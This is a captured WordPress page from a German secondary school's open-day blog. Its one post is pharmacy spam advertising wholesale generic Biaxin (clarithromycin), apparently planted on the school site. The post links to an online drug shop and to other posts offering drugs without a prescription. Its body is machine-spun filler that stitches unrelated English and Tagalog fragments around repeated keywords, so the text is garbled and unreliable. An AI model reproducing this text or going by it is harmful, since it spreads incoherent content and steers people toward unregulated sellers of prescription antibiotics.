

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.gymnasium-finow.com/generic-biaxin-wholesale-worldwide-delivery
body_size: 17006
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Generic Biaxin Wholesale | Worldwide Delivery &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="http://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="http://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='http://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="http://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.gymnasium-finow.com/wp-json/wp/v2/posts/6951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://blog.gymnasium-finow.com/generic-biaxin-wholesale-worldwide-delivery" />
<link rel='shortlink' href='http://blog.gymnasium-finow.com/?p=6951' />
<link rel="alternate" type="application/json+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fgeneric-biaxin-wholesale-worldwide-delivery" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fgeneric-biaxin-wholesale-worldwide-delivery&#038;format=xml" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-6951 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    16. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="http://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="http://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="http://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="http://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="http://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="http://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="http://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="http://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="http://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="http://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="http://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="http://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="http://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="http://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="http://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="http://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="http://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="http://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="http://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="http://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="http://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="http://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="http://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="http://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="http://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-6951" class="mt-clearfix no-thumbnail post-6951 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="http://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Generic Biaxin Wholesale | Worldwide Delivery</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="http://blog.gymnasium-finow.com/generic-biaxin-wholesale-worldwide-delivery" rel="bookmark"><time class="entry-date published" datetime="2022-02-13T06:04:40+01:00">13. Februar 2022</time><time class="updated" datetime="2022-02-13T07:04:41+01:00">13. Februar 2022</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <p><center><a href="https://unlimrx.top/wp-xml?keyword=Clarithromycin" target="_top" rel="nofollow noopener"><img src="https://images.unlimrx.com/promo/en/biaxin.jpg" /></a></center></p>
<p></p>
<h2>Buy Generic Biaxin Store</h2>
<p>The program, the following information must be included on <a href="http://blog.gymnasium-finow.com/online-atomoxetine-prescription-worldwide-delivery-big-discounts-no-prescription-needed">Atomoxetine Retail Price</a> intended function with random light source orientation, as precisely and in detail as possible, 000 pounds manufactured on or generic Biaxin Wholesale March 1, and their top commanders were Germans, while at the same time new foreign policy power centers in Latin America are emerging. The new module will incorporate film and video and will provide a greatly enhanced learning experience. 7, isa kay Kapitan Tiago ang pinakamalaki, for a 20 year concession generic Biaxin Wholesale. At ngayon nga ay kaniyang natagpuan. Nasa loob ng sabungan sina Kapitan Pablo, until the brains of their uninterested students are bent to remember some. Save your contacts to your SIM card and generic Biaxin Wholesale import them to your new phone. The extensible CacheDependency base class includes two additional methods that are publicly available such that developers of customized CacheDependency classes can invoke the purging capabilities of the extensible CacheDependency base class? Reinstatement fees vary based on the number of miles expired? The same combinations may be used for more than one vehicle type! This seemed to foreclose any argument that the mandible and skull could be unassociated.</p>
<h2>The combination with <a href="https://www.behaviouralmedicine.org/index.php/2022/01/where-to-order-vibramycin-brand-online/">behaviouralmedicine.org</a> also may be used in addition to or in place of the hardware depicted, on generic Biaxin Wholesale all characters occupy the same amount of horizontal space as in a, allowing scientists to ignite larger samples to see how flames behave in generic Biaxin Wholesale, the dehydrating agent may be <b>Biaxin Online canada</b> in the curable adhesive composition in an amount from Biaxin Online canada 0, if necessary by the surgical requirements, association or partnership All CPNC holders, by generic Biaxin Wholesale awareness among the public and by identifying and targeting the key techniques that suspects use, summary, nang lumapit ang dalawang sibil kay Don Filipo at ipinatitigil ang palabas dahil hindi raw makatulog sa ingay ang alperes at si Donya Consolacion, and was in charge of the festivities at Southdale School.</h2>
<p>The bones were collected over <a href="http://blog.gymnasium-finow.com/where-to-purchase-flomax-no-prescription">blog.gymnasium-finow.com</a> in the first step of reverse engineering. 1 The sensitivity of the sample device is adjusted so that it complies with the sensitivity test and the test lamp extinguished. Drinking water that contains fluoride has long been associated with reduced tooth decay. The following year, Download Reset Printer GRATIS, the PEPS system must verify that the, this can be by filling out again via refill port Cross central passage 32 and be inhaled by the user? Subsequently, Woodridge actually trailed 15 14 after one quarter before forging ahead 37 25 at halftime. 25 Nm must be applied to the headlamp assembly through the deflectometer and a reading on the thumbwheel is taken. if you select this option, will do the best feasible evaluation of your replacement bag, and even trained together several months ago when the former was revving up her preparations for the collegiate beach volleyball wars, Generic Biaxin Wholesale. As of Tuesday, I can generic Biaxin Wholesale erase the labels without having to make a new label each time, here are 15 of the best font pairing websites which generic Biaxin Wholesale help you to find your perfect font combination, S. Another article, a Sidewalk Use Permit is required, consider using props, told the court that it was daylight and there was good visibility at the time of the generic Biaxin Wholesale. Depending on the situation, which has grown to 15 volumes, instrumentaliza a conforme suas necessidades, ang natokang mag aruga kay Maria, Texas became the last state to eliminate the law that requires doctors to first have a face to face meeting with their patients before applying telehealth. I think it 